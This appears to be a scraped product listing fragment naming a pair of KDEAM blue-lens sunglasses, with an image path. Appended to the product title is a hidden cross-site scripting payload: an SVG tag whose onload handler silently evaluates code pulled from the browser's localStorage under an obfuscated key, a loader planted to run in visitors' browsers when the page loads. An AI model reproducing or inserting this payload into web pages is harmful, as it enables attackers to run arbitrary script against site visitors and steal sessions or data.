 Óculos de Sol KDEAM - Snow Lentes Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>